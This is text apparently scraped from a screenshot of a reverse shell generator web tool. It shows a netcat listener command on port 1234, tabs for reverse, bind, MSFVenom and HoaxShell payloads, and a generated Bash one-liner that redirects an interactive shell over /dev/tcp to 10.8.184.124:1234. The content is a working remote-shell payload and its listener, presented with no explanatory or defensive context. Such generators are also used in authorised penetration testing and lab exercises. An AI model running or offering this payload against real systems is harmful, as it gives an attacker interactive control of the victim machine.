 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.184.124 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.8.184.124/1234 0>&1